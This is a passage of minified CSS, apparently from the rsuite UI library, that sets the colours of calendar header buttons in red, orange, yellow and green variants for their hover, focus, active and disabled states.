.rs-calendar-header-meridian.rs-btn-disabled:hover,.rs-calendar-header-title.rs-btn-disabled,.rs-calendar-header-title.rs-btn-disabled:active,.rs-calendar-header-title.rs-btn-disabled:focus,.rs-calendar-header-title.rs-btn-disabled:hover{opacity:1}.rs-calendar-header-backward.rs-btn-focus,.rs-calendar-header-backward:focus,.rs-calendar-header-backward:hover,.rs-calendar-header-forward.rs-btn-focus,.rs-calendar-header-forward:focus,.rs-calendar-header-forward:hover,.rs-calendar-header-meridian.rs-btn-focus,.rs-calendar-header-meridian:focus,.rs-calendar-header-meridian:hover,.rs-calendar-header-title.rs-btn-focus,.rs-calendar-header-title:focus,.rs-calendar-header-title:hover{color:#575757}.rs-calendar-header-backward.rs-btn-active,.rs-calendar-header-backward:active,.rs-calendar-header-forward.rs-btn-active,.rs-calendar-header-forward:active,.rs-calendar-header-meridian.rs-btn-active,.rs-calendar-header-meridian:active,.rs-calendar-header-title.rs-btn-active,.rs-calendar-header-title:active,.rs-open>.rs-dropdown-toggle.rs-calendar-header-backward,.rs-open>.rs-dropdown-toggle.rs-calendar-header-forward,.rs-open>.rs-dropdown-toggle.rs-calendar-header-meridian,.rs-open>.rs-dropdown-toggle.rs-calendar-header-title{background-color:#e5e5ea;background-image:none;color:#272c36}.rs-calendar-header-backward.rs-btn-active.focus,.rs-calendar-header-backward.rs-btn-active:focus,.rs-calendar-header-backward.rs-btn-active:hover,.rs-calendar-header-backward:active.focus,.rs-calendar-header-backward:active:focus,.rs-calendar-header-backward:active:hover,.rs-calendar-header-forward.rs-btn-active.focus,.rs-calendar-header-forward.rs-btn-active:focus,.rs-calendar-header-forward.rs-btn-active:hover,.rs-calendar-header-forward:active.focus,.rs-calendar-header-forward:active:focus,.rs-calendar-header-forward:active:hover,.rs-calendar-header-meridian.rs-btn-active.focus,.rs-calendar-header-meridian.rs-btn-active:focus,.rs-calendar-header-meridian.rs-btn-active:hover,.rs-calendar-header-meridian:active.focus,.rs-calendar-header-meridian:active:focus,.rs-calendar-header-meridian:active:hover,.rs-calendar-header-title.rs-btn-active.focus,.rs-calendar-header-title.rs-btn-active:focus,.rs-calendar-header-title.rs-btn-active:hover,.rs-calendar-header-title:active.focus,.rs-calendar-header-title:active:focus,.rs-calendar-header-title:active:hover,.rs-open>.rs-dropdown-toggle.rs-calendar-header-backward.focus,.rs-open>.rs-dropdown-toggle.rs-calendar-header-backward:focus,.rs-open>.rs-dropdown-toggle.rs-calendar-header-backward:hover,.rs-open>.rs-dropdown-toggle.rs-calendar-header-forward.focus,.rs-open>.rs-dropdown-toggle.rs-calendar-header-forward:focus,.rs-open>.rs-dropdown-toggle.rs-calendar-header-forward:hover,.rs-open>.rs-dropdown-toggle.rs-calendar-header-meridian.focus,.rs-open>.rs-dropdown-toggle.rs-calendar-header-meridian:focus,.rs-open>.rs-dropdown-toggle.rs-calendar-header-meridian:hover,.rs-open>.rs-dropdown-toggle.rs-calendar-header-title.focus,.rs-open>.rs-dropdown-toggle.rs-calendar-header-title:focus,.rs-open>.rs-dropdown-toggle.rs-calendar-header-title:hover{background-color:#e5e5ea;color:#272c36}.rs-calendar-header-backward.rs-btn-red,.rs-calendar-header-backward.rs-btn-red.rs-btn-loading:active,.rs-calendar-header-backward.rs-btn-red.rs-btn-loading:focus,.rs-calendar-header-backward.rs-btn-red.rs-btn-loading:hover,.rs-calendar-header-backward.rs-btn-red.rs-btn-loading:hover:active,.rs-calendar-header-backward.rs-btn-red.rs-btn-loading:not(.rs-btn-disabled):hover,.rs-calendar-header-forward.rs-btn-red,.rs-calendar-header-forward.rs-btn-red.rs-btn-loading:active,.rs-calendar-header-forward.rs-btn-red.rs-btn-loading:focus,.rs-calendar-header-forward.rs-btn-red.rs-btn-loading:hover,.rs-calendar-header-forward.rs-btn-red.rs-btn-loading:hover:active,.rs-calendar-header-forward.rs-btn-red.rs-btn-loading:not(.rs-btn-disabled):hover,.rs-calendar-header-meridian.rs-btn-red,.rs-calendar-header-meridian.rs-btn-red.rs-btn-loading:active,.rs-calendar-header-meridian.rs-btn-red.rs-btn-loading:focus,.rs-calendar-header-meridian.rs-btn-red.rs-btn-loading:hover,.rs-calendar-header-meridian.rs-btn-red.rs-btn-loading:hover:active,.rs-calendar-header-meridian.rs-btn-red.rs-btn-loading:not(.rs-btn-disabled):hover,.rs-calendar-header-title.rs-btn-red,.rs-calendar-header-title.rs-btn-red.rs-btn-loading:active,.rs-calendar-header-title.rs-btn-red.rs-btn-loading:focus,.rs-calendar-header-title.rs-btn-red.rs-btn-loading:hover,.rs-calendar-header-title.rs-btn-red.rs-btn-loading:hover:active,.rs-calendar-header-title.rs-btn-red.rs-btn-loading:not(.rs-btn-disabled):hover{background-color:transparent;color:#8e8e93}.rs-calendar-header-backward.rs-btn-red.rs-btn-focus,.rs-calendar-header-backward.rs-btn-red:focus,.rs-calendar-header-backward.rs-btn-red:hover,.rs-calendar-header-forward.rs-btn-red.rs-btn-focus,.rs-calendar-header-forward.rs-btn-red:focus,.rs-calendar-header-forward.rs-btn-red:hover,.rs-calendar-header-meridian.rs-btn-red.rs-btn-focus,.rs-calendar-header-meridian.rs-btn-red:focus,.rs-calendar-header-meridian.rs-btn-red:hover,.rs-calendar-header-title.rs-btn-red.rs-btn-focus,.rs-calendar-header-title.rs-btn-red:focus,.rs-calendar-header-title.rs-btn-red:hover{background:#f44336;color:#fff}.rs-calendar-header-backward.rs-btn-red.rs-btn-active,.rs-calendar-header-backward.rs-btn-red:active,.rs-calendar-header-forward.rs-btn-red.rs-btn-active,.rs-calendar-header-forward.rs-btn-red:active,.rs-calendar-header-meridian.rs-btn-red.rs-btn-active,.rs-calendar-header-meridian.rs-btn-red:active,.rs-calendar-header-title.rs-btn-red.rs-btn-active,.rs-calendar-header-title.rs-btn-red:active,.rs-open>.rs-dropdown-toggle.rs-calendar-header-backward.rs-btn-red,.rs-open>.rs-dropdown-toggle.rs-calendar-header-forward.rs-btn-red,.rs-open>.rs-dropdown-toggle.rs-calendar-header-meridian.rs-btn-red,.rs-open>.rs-dropdown-toggle.rs-calendar-header-title.rs-btn-red{background-color:#eb3626;background-image:none;color:#fff}.rs-calendar-header-backward.rs-btn-red.rs-btn-active.focus,.rs-calendar-header-backward.rs-btn-red.rs-btn-active:focus,.rs-calendar-header-backward.rs-btn-red.rs-btn-active:hover,.rs-calendar-header-backward.rs-btn-red:active.focus,.rs-calendar-header-backward.rs-btn-red:active:focus,.rs-calendar-header-backward.rs-btn-red:active:hover,.rs-calendar-header-forward.rs-btn-red.rs-btn-active.focus,.rs-calendar-header-forward.rs-btn-red.rs-btn-active:focus,.rs-calendar-header-forward.rs-btn-red.rs-btn-active:hover,.rs-calendar-header-forward.rs-btn-red:active.focus,.rs-calendar-header-forward.rs-btn-red:active:focus,.rs-calendar-header-forward.rs-btn-red:active:hover,.rs-calendar-header-meridian.rs-btn-red.rs-btn-active.focus,.rs-calendar-header-meridian.rs-btn-red.rs-btn-active:focus,.rs-calendar-header-meridian.rs-btn-red.rs-btn-active:hover,.rs-calendar-header-meridian.rs-btn-red:active.focus,.rs-calendar-header-meridian.rs-btn-red:active:focus,.rs-calendar-header-meridian.rs-btn-red:active:hover,.rs-calendar-header-title.rs-btn-red.rs-btn-active.focus,.rs-calendar-header-title.rs-btn-red.rs-btn-active:focus,.rs-calendar-header-title.rs-btn-red.rs-btn-active:hover,.rs-calendar-header-title.rs-btn-red:active.focus,.rs-calendar-header-title.rs-btn-red:active:focus,.rs-calendar-header-title.rs-btn-red:active:hover,.rs-open>.rs-dropdown-toggle.rs-calendar-header-backward.rs-btn-red.focus,.rs-open>.rs-dropdown-toggle.rs-calendar-header-backward.rs-btn-red:focus,.rs-open>.rs-dropdown-toggle.rs-calendar-header-backward.rs-btn-red:hover,.rs-open>.rs-dropdown-toggle.rs-calendar-header-forward.rs-btn-red.focus,.rs-open>.rs-dropdown-toggle.rs-calendar-header-forward.rs-btn-red:focus,.rs-open>.rs-dropdown-toggle.rs-calendar-header-forward.rs-btn-red:hover,.rs-open>.rs-dropdown-toggle.rs-calendar-header-meridian.rs-btn-red.focus,.rs-open>.rs-dropdown-toggle.rs-calendar-header-meridian.rs-btn-red:focus,.rs-open>.rs-dropdown-toggle.rs-calendar-header-meridian.rs-btn-red:hover,.rs-open>.rs-dropdown-toggle.rs-calendar-header-title.rs-btn-red.focus,.rs-open>.rs-dropdown-toggle.rs-calendar-header-title.rs-btn-red:focus,.rs-open>.rs-dropdown-toggle.rs-calendar-header-title.rs-btn-red:hover{background-color:#eb3626;color:#fff}.rs-calendar-header-backward.rs-btn-red.rs-btn-disabled,.rs-calendar-header-backward.rs-btn-red.rs-btn-disabled.focus,.rs-calendar-header-backward.rs-btn-red.rs-btn-disabled:active,.rs-calendar-header-backward.rs-btn-red.rs-btn-disabled:focus,.rs-calendar-header-backward.rs-btn-red.rs-btn-disabled:hover,.rs-calendar-header-backward.rs-btn-red.rs-btn-disabled:hover:active,.rs-calendar-header-forward.rs-btn-red.rs-btn-disabled,.rs-calendar-header-forward.rs-btn-red.rs-btn-disabled.focus,.rs-calendar-header-forward.rs-btn-red.rs-btn-disabled:active,.rs-calendar-header-forward.rs-btn-red.rs-btn-disabled:focus,.rs-calendar-header-forward.rs-btn-red.rs-btn-disabled:hover,.rs-calendar-header-forward.rs-btn-red.rs-btn-disabled:hover:active,.rs-calendar-header-meridian.rs-btn-red.rs-btn-disabled,.rs-calendar-header-meridian.rs-btn-red.rs-btn-disabled.focus,.rs-calendar-header-meridian.rs-btn-red.rs-btn-disabled:active,.rs-calendar-header-meridian.rs-btn-red.rs-btn-disabled:focus,.rs-calendar-header-meridian.rs-btn-red.rs-btn-disabled:hover,.rs-calendar-header-meridian.rs-btn-red.rs-btn-disabled:hover:active,.rs-calendar-header-title.rs-btn-red.rs-btn-disabled,.rs-calendar-header-title.rs-btn-red.rs-btn-disabled.focus,.rs-calendar-header-title.rs-btn-red.rs-btn-disabled:active,.rs-calendar-header-title.rs-btn-red.rs-btn-disabled:focus,.rs-calendar-header-title.rs-btn-red.rs-btn-disabled:hover,.rs-calendar-header-title.rs-btn-red.rs-btn-disabled:hover:active{background:none;color:#c5c6c7}.rs-calendar-header-backward.rs-btn-orange,.rs-calendar-header-backward.rs-btn-orange.rs-btn-loading:active,.rs-calendar-header-backward.rs-btn-orange.rs-btn-loading:focus,.rs-calendar-header-backward.rs-btn-orange.rs-btn-loading:hover,.rs-calendar-header-backward.rs-btn-orange.rs-btn-loading:hover:active,.rs-calendar-header-backward.rs-btn-orange.rs-btn-loading:not(.rs-btn-disabled):hover,.rs-calendar-header-forward.rs-btn-orange,.rs-calendar-header-forward.rs-btn-orange.rs-btn-loading:active,.rs-calendar-header-forward.rs-btn-orange.rs-btn-loading:focus,.rs-calendar-header-forward.rs-btn-orange.rs-btn-loading:hover,.rs-calendar-header-forward.rs-btn-orange.rs-btn-loading:hover:active,.rs-calendar-header-forward.rs-btn-orange.rs-btn-loading:not(.rs-btn-disabled):hover,.rs-calendar-header-meridian.rs-btn-orange,.rs-calendar-header-meridian.rs-btn-orange.rs-btn-loading:active,.rs-calendar-header-meridian.rs-btn-orange.rs-btn-loading:focus,.rs-calendar-header-meridian.rs-btn-orange.rs-btn-loading:hover,.rs-calendar-header-meridian.rs-btn-orange.rs-btn-loading:hover:active,.rs-calendar-header-meridian.rs-btn-orange.rs-btn-loading:not(.rs-btn-disabled):hover,.rs-calendar-header-title.rs-btn-orange,.rs-calendar-header-title.rs-btn-orange.rs-btn-loading:active,.rs-calendar-header-title.rs-btn-orange.rs-btn-loading:focus,.rs-calendar-header-title.rs-btn-orange.rs-btn-loading:hover,.rs-calendar-header-title.rs-btn-orange.rs-btn-loading:hover:active,.rs-calendar-header-title.rs-btn-orange.rs-btn-loading:not(.rs-btn-disabled):hover{background-color:transparent;color:#8e8e93}.rs-calendar-header-backward.rs-btn-orange.rs-btn-focus,.rs-calendar-header-backward.rs-btn-orange:focus,.rs-calendar-header-backward.rs-btn-orange:hover,.rs-calendar-header-forward.rs-btn-orange.rs-btn-focus,.rs-calendar-header-forward.rs-btn-orange:focus,.rs-calendar-header-forward.rs-btn-orange:hover,.rs-calendar-header-meridian.rs-btn-orange.rs-btn-focus,.rs-calendar-header-meridian.rs-btn-orange:focus,.rs-calendar-header-meridian.rs-btn-orange:hover,.rs-calendar-header-title.rs-btn-orange.rs-btn-focus,.rs-calendar-header-title.rs-btn-orange:focus,.rs-calendar-header-title.rs-btn-orange:hover{background:#ff9800;color:#fff}.rs-calendar-header-backward.rs-btn-orange.rs-btn-active,.rs-calendar-header-backward.rs-btn-orange:active,.rs-calendar-header-forward.rs-btn-orange.rs-btn-active,.rs-calendar-header-forward.rs-btn-orange:active,.rs-calendar-header-meridian.rs-btn-orange.rs-btn-active,.rs-calendar-header-meridian.rs-btn-orange:active,.rs-calendar-header-title.rs-btn-orange.rs-btn-active,.rs-calendar-header-title.rs-btn-orange:active,.rs-open>.rs-dropdown-toggle.rs-calendar-header-backward.rs-btn-orange,.rs-open>.rs-dropdown-toggle.rs-calendar-header-forward.rs-btn-orange,.rs-open>.rs-dropdown-toggle.rs-calendar-header-meridian.rs-btn-orange,.rs-open>.rs-dropdown-toggle.rs-calendar-header-title.rs-btn-orange{background-color:#f59700;background-image:none;color:#fff}.rs-calendar-header-backward.rs-btn-orange.rs-btn-active.focus,.rs-calendar-header-backward.rs-btn-orange.rs-btn-active:focus,.rs-calendar-header-backward.rs-btn-orange.rs-btn-active:hover,.rs-calendar-header-backward.rs-btn-orange:active.focus,.rs-calendar-header-backward.rs-btn-orange:active:focus,.rs-calendar-header-backward.rs-btn-orange:active:hover,.rs-calendar-header-forward.rs-btn-orange.rs-btn-active.focus,.rs-calendar-header-forward.rs-btn-orange.rs-btn-active:focus,.rs-calendar-header-forward.rs-btn-orange.rs-btn-active:hover,.rs-calendar-header-forward.rs-btn-orange:active.focus,.rs-calendar-header-forward.rs-btn-orange:active:focus,.rs-calendar-header-forward.rs-btn-orange:active:hover,.rs-calendar-header-meridian.rs-btn-orange.rs-btn-active.focus,.rs-calendar-header-meridian.rs-btn-orange.rs-btn-active:focus,.rs-calendar-header-meridian.rs-btn-orange.rs-btn-active:hover,.rs-calendar-header-meridian.rs-btn-orange:active.focus,.rs-calendar-header-meridian.rs-btn-orange:active:focus,.rs-calendar-header-meridian.rs-btn-orange:active:hover,.rs-calendar-header-title.rs-btn-orange.rs-btn-active.focus,.rs-calendar-header-title.rs-btn-orange.rs-btn-active:focus,.rs-calendar-header-title.rs-btn-orange.rs-btn-active:hover,.rs-calendar-header-title.rs-btn-orange:active.focus,.rs-calendar-header-title.rs-btn-orange:active:focus,.rs-calendar-header-title.rs-btn-orange:active:hover,.rs-open>.rs-dropdown-toggle.rs-calendar-header-backward.rs-btn-orange.focus,.rs-open>.rs-dropdown-toggle.rs-calendar-header-backward.rs-btn-orange:focus,.rs-open>.rs-dropdown-toggle.rs-calendar-header-backward.rs-btn-orange:hover,.rs-open>.rs-dropdown-toggle.rs-calendar-header-forward.rs-btn-orange.focus,.rs-open>.rs-dropdown-toggle.rs-calendar-header-forward.rs-btn-orange:focus,.rs-open>.rs-dropdown-toggle.rs-calendar-header-forward.rs-btn-orange:hover,.rs-open>.rs-dropdown-toggle.rs-calendar-header-meridian.rs-btn-orange.focus,.rs-open>.rs-dropdown-toggle.rs-calendar-header-meridian.rs-btn-orange:focus,.rs-open>.rs-dropdown-toggle.rs-calendar-header-meridian.rs-btn-orange:hover,.rs-open>.rs-dropdown-toggle.rs-calendar-header-title.rs-btn-orange.focus,.rs-open>.rs-dropdown-toggle.rs-calendar-header-title.rs-btn-orange:focus,.rs-open>.rs-dropdown-toggle.rs-calendar-header-title.rs-btn-orange:hover{background-color:#f59700;color:#fff}.rs-calendar-header-backward.rs-btn-orange.rs-btn-disabled,.rs-calendar-header-backward.rs-btn-orange.rs-btn-disabled.focus,.rs-calendar-header-backward.rs-btn-orange.rs-btn-disabled:active,.rs-calendar-header-backward.rs-btn-orange.rs-btn-disabled:focus,.rs-calendar-header-backward.rs-btn-orange.rs-btn-disabled:hover,.rs-calendar-header-backward.rs-btn-orange.rs-btn-disabled:hover:active,.rs-calendar-header-forward.rs-btn-orange.rs-btn-disabled,.rs-calendar-header-forward.rs-btn-orange.rs-btn-disabled.focus,.rs-calendar-header-forward.rs-btn-orange.rs-btn-disabled:active,.rs-calendar-header-forward.rs-btn-orange.rs-btn-disabled:focus,.rs-calendar-header-forward.rs-btn-orange.rs-btn-disabled:hover,.rs-calendar-header-forward.rs-btn-orange.rs-btn-disabled:hover:active,.rs-calendar-header-meridian.rs-btn-orange.rs-btn-disabled,.rs-calendar-header-meridian.rs-btn-orange.rs-btn-disabled.focus,.rs-calendar-header-meridian.rs-btn-orange.rs-btn-disabled:active,.rs-calendar-header-meridian.rs-btn-orange.rs-btn-disabled:focus,.rs-calendar-header-meridian.rs-btn-orange.rs-btn-disabled:hover,.rs-calendar-header-meridian.rs-btn-orange.rs-btn-disabled:hover:active,.rs-calendar-header-title.rs-btn-orange.rs-btn-disabled,.rs-calendar-header-title.rs-btn-orange.rs-btn-disabled.focus,.rs-calendar-header-title.rs-btn-orange.rs-btn-disabled:active,.rs-calendar-header-title.rs-btn-orange.rs-btn-disabled:focus,.rs-calendar-header-title.rs-btn-orange.rs-btn-disabled:hover,.rs-calendar-header-title.rs-btn-orange.rs-btn-disabled:hover:active{background:none;color:#c5c6c7}.rs-calendar-header-backward.rs-btn-yellow,.rs-calendar-header-backward.rs-btn-yellow.rs-btn-loading:active,.rs-calendar-header-backward.rs-btn-yellow.rs-btn-loading:focus,.rs-calendar-header-backward.rs-btn-yellow.rs-btn-loading:hover,.rs-calendar-header-backward.rs-btn-yellow.rs-btn-loading:hover:active,.rs-calendar-header-backward.rs-btn-yellow.rs-btn-loading:not(.rs-btn-disabled):hover,.rs-calendar-header-forward.rs-btn-yellow,.rs-calendar-header-forward.rs-btn-yellow.rs-btn-loading:active,.rs-calendar-header-forward.rs-btn-yellow.rs-btn-loading:focus,.rs-calendar-header-forward.rs-btn-yellow.rs-btn-loading:hover,.rs-calendar-header-forward.rs-btn-yellow.rs-btn-loading:hover:active,.rs-calendar-header-forward.rs-btn-yellow.rs-btn-loading:not(.rs-btn-disabled):hover,.rs-calendar-header-meridian.rs-btn-yellow,.rs-calendar-header-meridian.rs-btn-yellow.rs-btn-loading:active,.rs-calendar-header-meridian.rs-btn-yellow.rs-btn-loading:focus,.rs-calendar-header-meridian.rs-btn-yellow.rs-btn-loading:hover,.rs-calendar-header-meridian.rs-btn-yellow.rs-btn-loading:hover:active,.rs-calendar-header-meridian.rs-btn-yellow.rs-btn-loading:not(.rs-btn-disabled):hover,.rs-calendar-header-title.rs-btn-yellow,.rs-calendar-header-title.rs-btn-yellow.rs-btn-loading:active,.rs-calendar-header-title.rs-btn-yellow.rs-btn-loading:focus,.rs-calendar-header-title.rs-btn-yellow.rs-btn-loading:hover,.rs-calendar-header-title.rs-btn-yellow.rs-btn-loading:hover:active,.rs-calendar-header-title.rs-btn-yellow.rs-btn-loading:not(.rs-btn-disabled):hover{background-color:transparent;color:#8e8e93}.rs-calendar-header-backward.rs-btn-yellow.rs-btn-focus,.rs-calendar-header-backward.rs-btn-yellow:focus,.rs-calendar-header-backward.rs-btn-yellow:hover,.rs-calendar-header-forward.rs-btn-yellow.rs-btn-focus,.rs-calendar-header-forward.rs-btn-yellow:focus,.rs-calendar-header-forward.rs-btn-yellow:hover,.rs-calendar-header-meridian.rs-btn-yellow.rs-btn-focus,.rs-calendar-header-meridian.rs-btn-yellow:focus,.rs-calendar-header-meridian.rs-btn-yellow:hover,.rs-calendar-header-title.rs-btn-yellow.rs-btn-focus,.rs-calendar-header-title.rs-btn-yellow:focus,.rs-calendar-header-title.rs-btn-yellow:hover{background:#ffca28;color:#fff}.rs-calendar-header-backward.rs-btn-yellow.rs-btn-active,.rs-calendar-header-backward.rs-btn-yellow:active,.rs-calendar-header-forward.rs-btn-yellow.rs-btn-active,.rs-calendar-header-forward.rs-btn-yellow:active,.rs-calendar-header-meridian.rs-btn-yellow.rs-btn-active,.rs-calendar-header-meridian.rs-btn-yellow:active,.rs-calendar-header-title.rs-btn-yellow.rs-btn-active,.rs-calendar-header-title.rs-btn-yellow:active,.rs-open>.rs-dropdown-toggle.rs-calendar-header-backward.rs-btn-yellow,.rs-open>.rs-dropdown-toggle.rs-calendar-header-forward.rs-btn-yellow,.rs-open>.rs-dropdown-toggle.rs-calendar-header-meridian.rs-btn-yellow,.rs-open>.rs-dropdown-toggle.rs-calendar-header-title.rs-btn-yellow{background-color:#f5c31d;background-image:none;color:#fff}.rs-calendar-header-backward.rs-btn-yellow.rs-btn-active.focus,.rs-calendar-header-backward.rs-btn-yellow.rs-btn-active:focus,.rs-calendar-header-backward.rs-btn-yellow.rs-btn-active:hover,.rs-calendar-header-backward.rs-btn-yellow:active.focus,.rs-calendar-header-backward.rs-btn-yellow:active:focus,.rs-calendar-header-backward.rs-btn-yellow:active:hover,.rs-calendar-header-forward.rs-btn-yellow.rs-btn-active.focus,.rs-calendar-header-forward.rs-btn-yellow.rs-btn-active:focus,.rs-calendar-header-forward.rs-btn-yellow.rs-btn-active:hover,.rs-calendar-header-forward.rs-btn-yellow:active.focus,.rs-calendar-header-forward.rs-btn-yellow:active:focus,.rs-calendar-header-forward.rs-btn-yellow:active:hover,.rs-calendar-header-meridian.rs-btn-yellow.rs-btn-active.focus,.rs-calendar-header-meridian.rs-btn-yellow.rs-btn-active:focus,.rs-calendar-header-meridian.rs-btn-yellow.rs-btn-active:hover,.rs-calendar-header-meridian.rs-btn-yellow:active.focus,.rs-calendar-header-meridian.rs-btn-yellow:active:focus,.rs-calendar-header-meridian.rs-btn-yellow:active:hover,.rs-calendar-header-title.rs-btn-yellow.rs-btn-active.focus,.rs-calendar-header-title.rs-btn-yellow.rs-btn-active:focus,.rs-calendar-header-title.rs-btn-yellow.rs-btn-active:hover,.rs-calendar-header-title.rs-btn-yellow:active.focus,.rs-calendar-header-title.rs-btn-yellow:active:focus,.rs-calendar-header-title.rs-btn-yellow:active:hover,.rs-open>.rs-dropdown-toggle.rs-calendar-header-backward.rs-btn-yellow.focus,.rs-open>.rs-dropdown-toggle.rs-calendar-header-backward.rs-btn-yellow:focus,.rs-open>.rs-dropdown-toggle.rs-calendar-header-backward.rs-btn-yellow:hover,.rs-open>.rs-dropdown-toggle.rs-calendar-header-forward.rs-btn-yellow.focus,.rs-open>.rs-dropdown-toggle.rs-calendar-header-forward.rs-btn-yellow:focus,.rs-open>.rs-dropdown-toggle.rs-calendar-header-forward.rs-btn-yellow:hover,.rs-open>.rs-dropdown-toggle.rs-calendar-header-meridian.rs-btn-yellow.focus,.rs-open>.rs-dropdown-toggle.rs-calendar-header-meridian.rs-btn-yellow:focus,.rs-open>.rs-dropdown-toggle.rs-calendar-header-meridian.rs-btn-yellow:hover,.rs-open>.rs-dropdown-toggle.rs-calendar-header-title.rs-btn-yellow.focus,.rs-open>.rs-dropdown-toggle.rs-calendar-header-title.rs-btn-yellow:focus,.rs-open>.rs-dropdown-toggle.rs-calendar-header-title.rs-btn-yellow:hover{background-color:#f5c31d;color:#fff}.rs-calendar-header-backward.rs-btn-yellow.rs-btn-disabled,.rs-calendar-header-backward.rs-btn-yellow.rs-btn-disabled.focus,.rs-calendar-header-backward.rs-btn-yellow.rs-btn-disabled:active,.rs-calendar-header-backward.rs-btn-yellow.rs-btn-disabled:focus,.rs-calendar-header-backward.rs-btn-yellow.rs-btn-disabled:hover,.rs-calendar-header-backward.rs-btn-yellow.rs-btn-disabled:hover:active,.rs-calendar-header-forward.rs-btn-yellow.rs-btn-disabled,.rs-calendar-header-forward.rs-btn-yellow.rs-btn-disabled.focus,.rs-calendar-header-forward.rs-btn-yellow.rs-btn-disabled:active,.rs-calendar-header-forward.rs-btn-yellow.rs-btn-disabled:focus,.rs-calendar-header-forward.rs-btn-yellow.rs-btn-disabled:hover,.rs-calendar-header-forward.rs-btn-yellow.rs-btn-disabled:hover:active,.rs-calendar-header-meridian.rs-btn-yellow.rs-btn-disabled,.rs-calendar-header-meridian.rs-btn-yellow.rs-btn-disabled.focus,.rs-calendar-header-meridian.rs-btn-yellow.rs-btn-disabled:active,.rs-calendar-header-meridian.rs-btn-yellow.rs-btn-disabled:focus,.rs-calendar-header-meridian.rs-btn-yellow.rs-btn-disabled:hover,.rs-calendar-header-meridian.rs-btn-yellow.rs-btn-disabled:hover:active,.rs-calendar-header-title.rs-btn-yellow.rs-btn-disabled,.rs-calendar-header-title.rs-btn-yellow.rs-btn-disabled.focus,.rs-calendar-header-title.rs-btn-yellow.rs-btn-disabled:active,.rs-calendar-header-title.rs-btn-yellow.rs-btn-disabled:focus,.rs-calendar-header-title.rs-btn-yellow.rs-btn-disabled:hover,.rs-calendar-header-title.rs-btn-yellow.rs-btn-disabled:hover:active{background:none;color:#c5c6c7}.rs-calendar-header-backward.rs-btn-green,.rs-calendar-header-backward.rs-btn-green.rs-btn-loading:active,.rs-calendar-header-backward.rs-btn-green.rs-btn-loading:focus,.rs-calendar-header-backward.rs-btn-green.rs-btn-loading:hover,.rs-calendar-header-backward.rs-btn-green.rs-btn-loading:hover:active,.rs-calendar-header-backward.rs-btn-green.rs-btn-loading:not(.rs-btn-disabled):hover,.rs-calendar-header-forward.rs-btn-green,.rs-calendar-header-forward.rs-btn-green.rs-btn-loading:active,.rs-calendar-header-forward.rs-btn-green.rs-btn-loading:focus,.rs-calendar-header-forward.rs-btn-green.rs-btn-loading:hover,.rs-calendar-header-forward.rs-btn-green.rs-btn-loading:hover:active,.rs-calendar-header-forward.rs-btn-green.rs-btn-loading:not(.rs-btn-disabled):hover,.rs-calendar-header-meridian.rs-btn-green,.rs-calendar-header-meridian.rs-btn-green.rs-btn-loading:active,.rs-calendar-header-meridian.rs-btn-green.rs-btn-loading:focus,.rs-calendar-header-meridian.rs-btn-green.rs-btn-loading:hover,.rs-calendar-header-meridian.rs-btn-green.rs-btn-loading:hover:active,.rs-calendar-header-meridian.rs-btn-green.rs-btn-loading:not(.rs-btn-disabled):hover,.rs-calendar-header-title.rs-btn-green,.rs-calendar-header-title.rs-btn-green.rs-btn-loading:active,.rs-calendar-header-title.rs-btn-green.rs-btn-loading:focus,.rs-calendar-header-title.rs-btn-green.rs-btn-loading:hover,.rs-calendar-header-title.rs-btn-green.rs-btn-loading:hover:active,.rs-calendar-header-title.rs-btn-green.rs-btn-loading:not(.rs-btn-disabled):hover{background-color:transparent;color:#8e8e93}.rs-calendar-header-backward.rs-btn-green.rs-btn-focus,.rs-calendar-header-backward.rs-btn-green:focus,.rs-calendar-header-backward.rs-btn-green:hover,.rs-calendar-header-forward.rs-btn-green.rs-btn-focus,.rs-calendar-header-forward.rs-btn-green:focus,.rs-calendar-header-forward.rs-btn-green:hover,.rs-calendar-header-meridian.rs-btn-green.rs-btn-focus,.rs-calendar-header-meridian.rs-btn-green:focus,.rs-calendar-header-meridian.rs-btn-green:hover,.rs-calendar-header-title.rs-btn-green.rs-btn-focus,.rs-calendar-header-title.rs-btn-green:focus,.rs-calendar-header-title.rs-btn-green:hover{background:#4caf50;color:#fff}.rs-calendar-header-backward.rs-btn-green.rs-btn-active,.rs-calendar-header-backward.rs-btn-green:active,.rs-calendar-header-forward.rs-btn-green.rs-btn-active,.rs-calendar-header-forward.rs-btn-green:active,.rs-calendar-header-meridian.rs-btn-green.rs-btn-active,.rs-calendar-header-meridian.rs-btn-green:active,.rs-calendar-header-title.rs-btn-green.rs-btn-active,.rs-calendar-header-title.rs-btn-green:active,.rs-open>.rs-dropdown-toggle.rs-calendar-header-backward.rs-btn-green,.rs-open>.rs-dropdown-toggle.rs-calendar-header-forward.rs-btn-green,.rs-open>.rs-dropdown-toggle.rs-calendar-header-meridian.rs-btn-green,.rs-open>.rs-dropdown-toggle.rs-calendar-header-title.rs-btn-green{background-color:#37ab3c;background-image:none;color:#fff}.rs-calendar-header-backward.rs-btn-green.rs-btn-active.focus,.rs-calendar-header-backward.rs-btn-green.rs-btn-active:focus,.rs-calendar-header-backward.rs-btn-green.rs-btn-active:hover,.rs-calendar-header-backward.rs-btn-green:active.focus,.rs-calendar-header-backward.rs-btn-green:active:focus,.rs-calendar-header-backward.rs-btn-green:active:hover,.rs-calendar-header-forward.rs-btn-green.rs-btn-active.focus,.rs-calendar-header-forward.rs-btn-green.rs-btn-active:focus,.rs-calendar-header-forward.rs-btn-green.rs-btn-active:hover,.rs-calendar-header-forward.rs-btn-green:active.focus,.rs-calendar-header-forward.rs-btn-green:active:focus,.rs-calendar-header-forward.rs-btn-green:active:hover,.rs-calendar-header-meridian.rs-btn-green.rs-btn-active.focus,.rs-calendar-header-meridian.rs-btn-green.rs-btn-active:focus,.rs-calendar-header-meridian.rs-btn-green.rs-btn-active:hover,.rs-calendar-header-meridian.rs-btn-green:active.focus,.rs-calendar-header-meridian.rs-btn-green:active:focus,.rs-calendar-header-meridian.rs-btn-green:active:hover,.rs-calendar-header-title.rs-btn-green.rs-btn-active.focus,.rs-calendar-header-title.rs-btn-green.rs-btn-active:focus,.rs-calendar-header-title.rs-btn-green.rs-btn-active:hover,.rs-calendar-header-title.rs-btn-green:active.focus,.rs-calendar-header-title.rs-btn-green:active:focus,.rs-calendar-header-title.rs-btn-green:active:hover,.rs-open>.rs-dropdown-toggle.rs-calendar-header-backward.rs-btn-green.focus,.rs-open>.rs-dropdown-toggle.rs-calendar-header-backward.rs-btn-green:focus,.rs-open>.rs-dropdown-toggle.rs-calendar-header-backward.rs-btn-green:hover,.rs-open>.rs-dropdown-toggle.rs-calendar-header-forward.rs-btn-green.focus,.rs-open>.